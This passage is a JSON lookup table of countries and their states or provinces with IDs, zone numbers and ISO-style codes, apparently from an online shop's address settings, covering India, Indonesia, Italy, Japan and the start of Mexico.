Pradesh","iso_code":"AR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"327","id_country":"110","id_zone":"86","name":"Assam","iso_code":"AS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"328","id_country":"110","id_zone":"86","name":"Bihar","iso_code":"BR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"329","id_country":"110","id_zone":"86","name":"Chhattisgarh","iso_code":"CT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"330","id_country":"110","id_zone":"86","name":"Goa","iso_code":"GA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"331","id_country":"110","id_zone":"86","name":"Gujarat","iso_code":"GJ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"332","id_country":"110","id_zone":"86","name":"Haryana","iso_code":"HR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"333","id_country":"110","id_zone":"86","name":"Himachal Pradesh","iso_code":"HP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"334","id_country":"110","id_zone":"86","name":"Jharkhand","iso_code":"JH","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"335","id_country":"110","id_zone":"86","name":"Karnataka","iso_code":"KA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"336","id_country":"110","id_zone":"86","name":"Kerala","iso_code":"KL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"337","id_country":"110","id_zone":"86","name":"Madhya Pradesh","iso_code":"MP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"338","id_country":"110","id_zone":"86","name":"Maharashtra","iso_code":"MH","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"339","id_country":"110","id_zone":"86","name":"Manipur","iso_code":"MN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"340","id_country":"110","id_zone":"86","name":"Meghalaya","iso_code":"ML","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"341","id_country":"110","id_zone":"86","name":"Mizoram","iso_code":"MZ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"342","id_country":"110","id_zone":"86","name":"Nagaland","iso_code":"NL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"343","id_country":"110","id_zone":"86","name":"Odisha","iso_code":"OR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"344","id_country":"110","id_zone":"86","name":"Punjab","iso_code":"PB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"345","id_country":"110","id_zone":"86","name":"Rajasthan","iso_code":"RJ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"346","id_country":"110","id_zone":"86","name":"Sikkim","iso_code":"SK","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"347","id_country":"110","id_zone":"86","name":"Tamil Nadu","iso_code":"TN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"348","id_country":"110","id_zone":"86","name":"Telangana","iso_code":"TG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"349","id_country":"110","id_zone":"86","name":"Tripura","iso_code":"TR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"350","id_country":"110","id_zone":"86","name":"Uttar Pradesh","iso_code":"UP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"351","id_country":"110","id_zone":"86","name":"Uttarakhand","iso_code":"UT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"352","id_country":"110","id_zone":"86","name":"West Bengal","iso_code":"WB","tax_behavior":"0","active":"1","idconecta":""}]},"111":{"id":"111","name":"Indonesia","iso_code":"ID","states":[{"id_state":"236","id_country":"111","id_zone":"87","name":"Aceh","iso_code":"ID-AC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"237","id_country":"111","id_zone":"87","name":"Bali","iso_code":"ID-BA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"238","id_country":"111","id_zone":"87","name":"Banten","iso_code":"ID-BT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"239","id_country":"111","id_zone":"87","name":"Bengkulu","iso_code":"ID-BE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"240","id_country":"111","id_zone":"87","name":"Gorontalo","iso_code":"ID-GO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"241","id_country":"111","id_zone":"87","name":"Jakarta","iso_code":"ID-JK","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"242","id_country":"111","id_zone":"87","name":"Jambi","iso_code":"ID-JA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"243","id_country":"111","id_zone":"87","name":"Jawa Barat","iso_code":"ID-JB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"244","id_country":"111","id_zone":"87","name":"Jawa Tengah","iso_code":"ID-JT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"245","id_country":"111","id_zone":"87","name":"Jawa Timur","iso_code":"ID-JI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"246","id_country":"111","id_zone":"87","name":"Kalimantan Barat","iso_code":"ID-KB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"247","id_country":"111","id_zone":"87","name":"Kalimantan Selatan","iso_code":"ID-KS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"248","id_country":"111","id_zone":"87","name":"Kalimantan Tengah","iso_code":"ID-KT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"249","id_country":"111","id_zone":"87","name":"Kalimantan Timur","iso_code":"ID-KI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"250","id_country":"111","id_zone":"87","name":"Kalimantan Utara","iso_code":"ID-KU","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"251","id_country":"111","id_zone":"87","name":"Kepulauan Bangka Belitug","iso_code":"ID-BB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"252","id_country":"111","id_zone":"87","name":"Kepulauan Riau","iso_code":"ID-KR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"253","id_country":"111","id_zone":"87","name":"Lampung","iso_code":"ID-LA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"254","id_country":"111","id_zone":"87","name":"Maluku","iso_code":"ID-MA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"255","id_country":"111","id_zone":"87","name":"Maluku Utara","iso_code":"ID-MU","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"256","id_country":"111","id_zone":"87","name":"Nusa Tengara Barat","iso_code":"ID-NB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"257","id_country":"111","id_zone":"87","name":"Nusa Tenggara Timur","iso_code":"ID-NT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"258","id_country":"111","id_zone":"87","name":"Papua","iso_code":"ID-PA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"259","id_country":"111","id_zone":"87","name":"Papua Barat","iso_code":"ID-PB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"260","id_country":"111","id_zone":"87","name":"Riau","iso_code":"ID-RI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"261","id_country":"111","id_zone":"87","name":"Sulawesi Barat","iso_code":"ID-SR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"262","id_country":"111","id_zone":"87","name":"Sulawesi Selatan","iso_code":"ID-SN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"263","id_country":"111","id_zone":"87","name":"Sulawesi Tengah","iso_code":"ID-ST","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"264","id_country":"111","id_zone":"87","name":"Sulawesi Tenggara","iso_code":"ID-SG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"265","id_country":"111","id_zone":"87","name":"Sulawesi Utara","iso_code":"ID-SA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"266","id_country":"111","id_zone":"87","name":"Sumatera Barat","iso_code":"ID-SB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"267","id_country":"111","id_zone":"87","name":"Sumatera Selatan","iso_code":"ID-SS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"268","id_country":"111","id_zone":"87","name":"Sumatera Utara","iso_code":"ID-SU","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"269","id_country":"111","id_zone":"87","name":"Yogyakarta","iso_code":"ID-YO","tax_behavior":"0","active":"1","idconecta":""}]},"112":{"id":"112","name":"Iran","iso_code":"IR","states":[]},"113":{"id":"113","name":"Iraq","iso_code":"IQ","states":[]},"26":{"id":"26","name":"Ireland","iso_code":"IE","states":[]},"10":{"id":"10","name":"Italy","iso_code":"IT","states":[{"id_state":"126","id_country":"10","id_zone":"29","name":"Agrigento","iso_code":"AG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"127","id_country":"10","id_zone":"29","name":"Alessandria","iso_code":"AL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"128","id_country":"10","id_zone":"29","name":"Ancona","iso_code":"AN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"129","id_country":"10","id_zone":"29","name":"Aosta","iso_code":"AO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"130","id_country":"10","id_zone":"29","name":"Arezzo","iso_code":"AR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"131","id_country":"10","id_zone":"29","name":"Ascoli Piceno","iso_code":"AP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"132","id_country":"10","id_zone":"29","name":"Asti","iso_code":"AT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"133","id_country":"10","id_zone":"29","name":"Avellino","iso_code":"AV","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"134","id_country":"10","id_zone":"29","name":"Bari","iso_code":"BA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"135","id_country":"10","id_zone":"29","name":"Barletta-Andria-Trani","iso_code":"BT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"136","id_country":"10","id_zone":"29","name":"Belluno","iso_code":"BL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"137","id_country":"10","id_zone":"29","name":"Benevento","iso_code":"BN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"138","id_country":"10","id_zone":"29","name":"Bergamo","iso_code":"BG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"139","id_country":"10","id_zone":"29","name":"Biella","iso_code":"BI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"140","id_country":"10","id_zone":"29","name":"Bologna","iso_code":"BO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"141","id_country":"10","id_zone":"29","name":"Bolzano","iso_code":"BZ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"142","id_country":"10","id_zone":"29","name":"Brescia","iso_code":"BS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"143","id_country":"10","id_zone":"29","name":"Brindisi","iso_code":"BR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"144","id_country":"10","id_zone":"29","name":"Cagliari","iso_code":"CA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"145","id_country":"10","id_zone":"29","name":"Caltanissetta","iso_code":"CL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"146","id_country":"10","id_zone":"29","name":"Campobasso","iso_code":"CB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"147","id_country":"10","id_zone":"29","name":"Carbonia-Iglesias","iso_code":"CI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"148","id_country":"10","id_zone":"29","name":"Caserta","iso_code":"CE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"149","id_country":"10","id_zone":"29","name":"Catania","iso_code":"CT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"150","id_country":"10","id_zone":"29","name":"Catanzaro","iso_code":"CZ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"151","id_country":"10","id_zone":"29","name":"Chieti","iso_code":"CH","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"152","id_country":"10","id_zone":"29","name":"Como","iso_code":"CO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"153","id_country":"10","id_zone":"29","name":"Cosenza","iso_code":"CS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"154","id_country":"10","id_zone":"29","name":"Cremona","iso_code":"CR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"155","id_country":"10","id_zone":"29","name":"Crotone","iso_code":"KR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"156","id_country":"10","id_zone":"29","name":"Cuneo","iso_code":"CN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"157","id_country":"10","id_zone":"29","name":"Enna","iso_code":"EN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"158","id_country":"10","id_zone":"29","name":"Fermo","iso_code":"FM","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"159","id_country":"10","id_zone":"29","name":"Ferrara","iso_code":"FE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"160","id_country":"10","id_zone":"29","name":"Firenze","iso_code":"FI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"161","id_country":"10","id_zone":"29","name":"Foggia","iso_code":"FG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"162","id_country":"10","id_zone":"29","name":"Forl\u00ec-Cesena","iso_code":"FC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"163","id_country":"10","id_zone":"29","name":"Frosinone","iso_code":"FR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"164","id_country":"10","id_zone":"29","name":"Genova","iso_code":"GE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"165","id_country":"10","id_zone":"29","name":"Gorizia","iso_code":"GO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"166","id_country":"10","id_zone":"29","name":"Grosseto","iso_code":"GR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"167","id_country":"10","id_zone":"29","name":"Imperia","iso_code":"IM","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"168","id_country":"10","id_zone":"29","name":"Isernia","iso_code":"IS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"169","id_country":"10","id_zone":"29","name":"L'Aquila","iso_code":"AQ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"170","id_country":"10","id_zone":"29","name":"La Spezia","iso_code":"SP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"171","id_country":"10","id_zone":"29","name":"Latina","iso_code":"LT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"172","id_country":"10","id_zone":"29","name":"Lecce","iso_code":"LE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"173","id_country":"10","id_zone":"29","name":"Lecco","iso_code":"LC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"174","id_country":"10","id_zone":"29","name":"Livorno","iso_code":"LI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"175","id_country":"10","id_zone":"29","name":"Lodi","iso_code":"LO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"176","id_country":"10","id_zone":"29","name":"Lucca","iso_code":"LU","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"177","id_country":"10","id_zone":"29","name":"Macerata","iso_code":"MC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"178","id_country":"10","id_zone":"29","name":"Mantova","iso_code":"MN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"179","id_country":"10","id_zone":"29","name":"Massa","iso_code":"MS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"180","id_country":"10","id_zone":"29","name":"Matera","iso_code":"MT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"181","id_country":"10","id_zone":"29","name":"Medio Campidano","iso_code":"VS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"182","id_country":"10","id_zone":"29","name":"Messina","iso_code":"ME","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"183","id_country":"10","id_zone":"29","name":"Milano","iso_code":"MI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"184","id_country":"10","id_zone":"29","name":"Modena","iso_code":"MO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"185","id_country":"10","id_zone":"29","name":"Monza e della Brianza","iso_code":"MB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"186","id_country":"10","id_zone":"29","name":"Napoli","iso_code":"NA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"187","id_country":"10","id_zone":"29","name":"Novara","iso_code":"NO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"188","id_country":"10","id_zone":"29","name":"Nuoro","iso_code":"NU","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"189","id_country":"10","id_zone":"29","name":"Ogliastra","iso_code":"OG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"190","id_country":"10","id_zone":"29","name":"Olbia-Tempio","iso_code":"OT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"191","id_country":"10","id_zone":"29","name":"Oristano","iso_code":"OR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"192","id_country":"10","id_zone":"29","name":"Padova","iso_code":"PD","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"193","id_country":"10","id_zone":"29","name":"Palermo","iso_code":"PA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"194","id_country":"10","id_zone":"29","name":"Parma","iso_code":"PR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"195","id_country":"10","id_zone":"29","name":"Pavia","iso_code":"PV","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"196","id_country":"10","id_zone":"29","name":"Perugia","iso_code":"PG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"197","id_country":"10","id_zone":"29","name":"Pesaro-Urbino","iso_code":"PU","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"198","id_country":"10","id_zone":"29","name":"Pescara","iso_code":"PE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"199","id_country":"10","id_zone":"29","name":"Piacenza","iso_code":"PC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"200","id_country":"10","id_zone":"29","name":"Pisa","iso_code":"PI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"201","id_country":"10","id_zone":"29","name":"Pistoia","iso_code":"PT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"202","id_country":"10","id_zone":"29","name":"Pordenone","iso_code":"PN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"203","id_country":"10","id_zone":"29","name":"Potenza","iso_code":"PZ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"204","id_country":"10","id_zone":"29","name":"Prato","iso_code":"PO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"205","id_country":"10","id_zone":"29","name":"Ragusa","iso_code":"RG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"206","id_country":"10","id_zone":"29","name":"Ravenna","iso_code":"RA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"207","id_country":"10","id_zone":"29","name":"Reggio Calabria","iso_code":"RC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"208","id_country":"10","id_zone":"29","name":"Reggio Emilia","iso_code":"RE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"209","id_country":"10","id_zone":"29","name":"Rieti","iso_code":"RI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"210","id_country":"10","id_zone":"29","name":"Rimini","iso_code":"RN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"211","id_country":"10","id_zone":"29","name":"Roma","iso_code":"RM","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"212","id_country":"10","id_zone":"29","name":"Rovigo","iso_code":"RO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"213","id_country":"10","id_zone":"29","name":"Salerno","iso_code":"SA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"214","id_country":"10","id_zone":"29","name":"Sassari","iso_code":"SS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"215","id_country":"10","id_zone":"29","name":"Savona","iso_code":"SV","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"216","id_country":"10","id_zone":"29","name":"Siena","iso_code":"SI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"217","id_country":"10","id_zone":"29","name":"Siracusa","iso_code":"SR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"218","id_country":"10","id_zone":"29","name":"Sondrio","iso_code":"SO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"219","id_country":"10","id_zone":"29","name":"Taranto","iso_code":"TA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"220","id_country":"10","id_zone":"29","name":"Teramo","iso_code":"TE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"221","id_country":"10","id_zone":"29","name":"Terni","iso_code":"TR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"222","id_country":"10","id_zone":"29","name":"Torino","iso_code":"TO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"223","id_country":"10","id_zone":"29","name":"Trapani","iso_code":"TP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"224","id_country":"10","id_zone":"29","name":"Trento","iso_code":"TN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"225","id_country":"10","id_zone":"29","name":"Treviso","iso_code":"TV","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"226","id_country":"10","id_zone":"29","name":"Trieste","iso_code":"TS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"227","id_country":"10","id_zone":"29","name":"Udine","iso_code":"UD","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"228","id_country":"10","id_zone":"29","name":"Varese","iso_code":"VA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"229","id_country":"10","id_zone":"29","name":"Venezia","iso_code":"VE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"230","id_country":"10","id_zone":"29","name":"Verbano-Cusio-Ossola","iso_code":"VB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"231","id_country":"10","id_zone":"29","name":"Vercelli","iso_code":"VC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"232","id_country":"10","id_zone":"29","name":"Verona","iso_code":"VR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"233","id_country":"10","id_zone":"29","name":"Vibo Valentia","iso_code":"VV","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"234","id_country":"10","id_zone":"29","name":"Vicenza","iso_code":"VI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"235","id_country":"10","id_zone":"29","name":"Viterbo","iso_code":"VT","tax_behavior":"0","active":"1","idconecta":""}]},"32":{"id":"32","name":"Ivory Coast","iso_code":"CI","states":[]},"11":{"id":"11","name":"Japan","iso_code":"JP","states":[{"id_state":"270","id_country":"11","id_zone":"115","name":"Aichi","iso_code":"23","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"271","id_country":"11","id_zone":"115","name":"Akita","iso_code":"05","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"272","id_country":"11","id_zone":"115","name":"Aomori","iso_code":"02","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"273","id_country":"11","id_zone":"115","name":"Chiba","iso_code":"12","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"274","id_country":"11","id_zone":"115","name":"Ehime","iso_code":"38","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"275","id_country":"11","id_zone":"115","name":"Fukui","iso_code":"18","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"276","id_country":"11","id_zone":"115","name":"Fukuoka","iso_code":"40","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"277","id_country":"11","id_zone":"115","name":"Fukushima","iso_code":"07","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"278","id_country":"11","id_zone":"115","name":"Gifu","iso_code":"21","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"279","id_country":"11","id_zone":"115","name":"Gunma","iso_code":"10","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"280","id_country":"11","id_zone":"115","name":"Hiroshima","iso_code":"34","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"281","id_country":"11","id_zone":"115","name":"Hokkaido","iso_code":"01","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"282","id_country":"11","id_zone":"115","name":"Hyogo","iso_code":"28","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"283","id_country":"11","id_zone":"115","name":"Ibaraki","iso_code":"08","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"284","id_country":"11","id_zone":"115","name":"Ishikawa","iso_code":"17","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"285","id_country":"11","id_zone":"115","name":"Iwate","iso_code":"03","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"286","id_country":"11","id_zone":"115","name":"Kagawa","iso_code":"37","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"287","id_country":"11","id_zone":"115","name":"Kagoshima","iso_code":"46","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"288","id_country":"11","id_zone":"115","name":"Kanagawa","iso_code":"14","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"289","id_country":"11","id_zone":"115","name":"Kochi","iso_code":"39","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"290","id_country":"11","id_zone":"115","name":"Kumamoto","iso_code":"43","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"291","id_country":"11","id_zone":"115","name":"Kyoto","iso_code":"26","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"292","id_country":"11","id_zone":"115","name":"Mie","iso_code":"24","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"293","id_country":"11","id_zone":"115","name":"Miyagi","iso_code":"04","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"294","id_country":"11","id_zone":"115","name":"Miyazaki","iso_code":"45","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"295","id_country":"11","id_zone":"115","name":"Nagano","iso_code":"20","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"296","id_country":"11","id_zone":"115","name":"Nagasaki","iso_code":"42","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"297","id_country":"11","id_zone":"115","name":"Nara","iso_code":"29","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"298","id_country":"11","id_zone":"115","name":"Niigata","iso_code":"15","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"299","id_country":"11","id_zone":"115","name":"Oita","iso_code":"44","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"300","id_country":"11","id_zone":"115","name":"Okayama","iso_code":"33","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"301","id_country":"11","id_zone":"115","name":"Okinawa","iso_code":"47","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"302","id_country":"11","id_zone":"115","name":"Osaka","iso_code":"27","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"303","id_country":"11","id_zone":"115","name":"Saga","iso_code":"41","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"304","id_country":"11","id_zone":"115","name":"Saitama","iso_code":"11","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"305","id_country":"11","id_zone":"115","name":"Shiga","iso_code":"25","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"306","id_country":"11","id_zone":"115","name":"Shimane","iso_code":"32","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"307","id_country":"11","id_zone":"115","name":"Shizuoka","iso_code":"22","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"308","id_country":"11","id_zone":"115","name":"Tochigi","iso_code":"09","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"309","id_country":"11","id_zone":"115","name":"Tokushima","iso_code":"36","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"310","id_country":"11","id_zone":"115","name":"Tokyo","iso_code":"13","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"311","id_country":"11","id_zone":"115","name":"Tottori","iso_code":"31","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"312","id_country":"11","id_zone":"115","name":"Toyama","iso_code":"16","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"313","id_country":"11","id_zone":"115","name":"Wakayama","iso_code":"30","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"314","id_country":"11","id_zone":"115","name":"Yamagata","iso_code":"06","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"315","id_country":"11","id_zone":"115","name":"Yamaguchi","iso_code":"35","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"316","id_country":"11","id_zone":"115","name":"Yamanashi","iso_code":"19","tax_behavior":"0","active":"1","idconecta":""}]},"116":{"id":"116","name":"Jersey","iso_code":"JE","states":[]},"118":{"id":"118","name":"Kazakhstan","iso_code":"KZ","states":[]},"119":{"id":"119","name":"Kenya","iso_code":"KE","states":[]},"122":{"id":"122","name":"Kuwait","iso_code":"KW","states":[]},"123":{"id":"123","name":"Kyrgyzstan","iso_code":"KG","states":[]},"124":{"id":"124","name":"Laos","iso_code":"LA","states":[]},"125":{"id":"125","name":"Latvia","iso_code":"LV","states":[]},"126":{"id":"126","name":"Lebanon","iso_code":"LB","states":[]},"128":{"id":"128","name":"Liberia","iso_code":"LR","states":[]},"129":{"id":"129","name":"Libya","iso_code":"LY","states":[]},"131":{"id":"131","name":"Lithuania","iso_code":"LT","states":[]},"12":{"id":"12","name":"Luxemburg","iso_code":"LU","states":[]},"133":{"id":"133","name":"Macedonia","iso_code":"MK","states":[]},"134":{"id":"134","name":"Madagascar","iso_code":"MG","states":[]},"135":{"id":"135","name":"Malawi","iso_code":"MW","states":[]},"136":{"id":"136","name":"Malaysia","iso_code":"MY","states":[]},"137":{"id":"137","name":"Maldives","iso_code":"MV","states":[]},"138":{"id":"138","name":"Mali","iso_code":"ML","states":[]},"139":{"id":"139","name":"Malta","iso_code":"MT","states":[]},"145":{"id":"145","name":"Mexico","iso_code":"MX","states":[{"id_state":"57","id_country":"145","id_zone":"53","name":"Aguascalientes","iso_code":"AGS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"58","id_country":"145"